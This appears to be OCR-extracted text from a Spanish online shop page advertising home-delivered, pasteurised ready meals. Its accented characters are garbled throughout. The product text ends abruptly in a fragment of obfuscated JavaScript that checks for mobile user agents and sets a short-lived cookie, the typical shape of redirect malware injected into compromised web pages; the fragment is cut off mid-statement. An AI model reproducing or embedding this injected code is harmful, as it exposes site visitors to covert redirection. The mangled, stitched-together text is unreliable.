
individuales que necesitas y realizar el pedido como en
cualquier tienda online. RecibirA?s todo en la direcciA?n
que indiques.
Los alimentos no contienen conservantes
y
van embasados en barquetas de plA?stico en raciones
individuales que puedes congelar.
Cada barqueta tiene los componentes y el valor nutricional
impreso y puedes meterlas al microondas sin perforar.
Aguantan en el frigorAi??fico mA?s de dos meses gracias al
proceso de pasteurizado.
El transporte se realiza sin romper la cadena de frAi??o y
se entrega en cajas isotAi??rmicas
que garantizan que el
producto aguantarA? hasta ocho horas en perfecto estado,
aunque es aconsejable meter todo en la nevera lo antes
posible para evitar que pueda estropearse, sobre todo con
el calor del verano. |53|60|61|70|80|81|83|85|98)|w3c(\-
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+